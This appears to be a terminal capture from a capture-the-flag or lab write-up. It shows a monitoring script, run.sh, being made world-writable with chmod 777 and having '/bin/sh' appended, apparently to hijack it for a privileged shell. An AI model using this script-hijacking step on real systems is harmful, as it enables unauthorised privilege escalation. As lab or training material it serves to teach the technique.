 $ chmod 777 run.sh
$ echo "/bin/sh" >> run.sh
$ cat run.sh
#!/bin/bash
# The devs refuse to create an in-house security app until they get their back-p
ay
# ...they've always been entitled nerds...I'll just create one myself!
echo "--------------------"
netstat -antp |grep sh
echo "--------------------"
w
echo "--------------------"
ps -aux |grep -v grep |grep bash
echo "--------------------"
ps -ef | grep -v grep |grep bash

# Adding more in teh future....
/bin/sh